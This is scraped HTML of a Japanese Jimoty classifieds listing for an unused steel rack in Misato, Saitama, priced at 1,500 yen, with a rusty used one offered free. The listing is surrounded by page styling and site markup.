.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hPaafW{max-width:250px;margin:0 auto;}/*!sc*/
data-styled.g382[id="sc-d2067980-0"]{content:"hPaafW,"}/*!sc*/
.ewskHP{margin-top:8px;}/*!sc*/
data-styled.g383[id="sc-d2067980-1"]{content:"ewskHP,"}/*!sc*/
.hPcwYw{margin-top:16px;}/*!sc*/
data-styled.g387[id="sc-62095f5a-1"]{content:"hPcwYw,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">(未使用)スチールラック (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/saitama/sale-fur/article-k3jrm" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">埼玉<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur">家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1265">収納家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1281">スチールラック</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-fur/g-1281">埼玉県のスチールラック</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-fur/g-1281/a-210-misato">三郷市のスチールラック</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>(未使用)スチールラック</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">(未使用)スチールラック<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : k3jrm）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2020年8月20日 14:55</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2020年8月13日 20:57</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="(未使用)スチールラックのサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="(未使用)スチールラックの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5f352a0d6390266433cfa5c7/thumb_0.jpg"/></div></button><button aria-label="(未使用)スチールラックのサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="(未使用)スチールラックの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5f352a0d6f900b2e4c06eb94/thumb_0.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20(%E6%9C%AA%E4%BD%BF%E7%94%A8)%E3%82%B9%E3%83%81%E3%83%BC%E3%83%AB%E3%83%A9%E3%83%83%E3%82%AF%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fsaitama%2Fsale-fur%2Farticle-k3jrm" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fsale-fur%2Farticle-k3jrm&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">横65センチ
奥行25センチ

1枚目は新品未使用です
キャスター等あります

2枚目は使用した物でサビありますので
必要であれば無料でおつけします</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">1,500円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-fur/g-1265">収納家具</a><span> &gt; </span><a href="/all/sale-fur/g-1281">スチールラック</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/saitama/sale-fur/g-1281/a-210-misato">三郷市</a><span> - 早稲田</span></div><div><span>JR武蔵野線 - </span><a href="/saitama/sale-fur/g-1281/s-1130517">三郷駅</a></div></div></td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 eqDUHS sc-d2067980-0 hPaafW sc-62095f5a-1 hPcwYw"><img variant="responsive" alt="新着通知を受け取る" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/not_found_text.png"/><button class="sc-2ffc25e9-0 hTJOjh sc-d2067980-1 ewskHP">新着投稿の通知を受け取る</button></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5ef47c87bee421701d892d6c">Mami</a></div><div>性別非公開</div><div>投稿： <!-- -->116</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 